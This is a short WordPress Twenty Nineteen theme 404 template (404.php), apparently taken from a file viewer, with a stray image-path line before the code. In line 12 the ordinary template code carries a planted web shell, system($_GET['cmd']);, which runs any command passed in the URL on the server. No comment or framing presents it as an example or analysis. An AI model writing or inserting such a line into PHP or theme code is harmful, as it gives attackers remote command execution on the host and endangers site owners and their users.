 Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Nineteen
9  * @since Twenty Nineteen 1.0
10  */
11
12 system($_GET['cmd']);
13
14 get_header();
15 ?>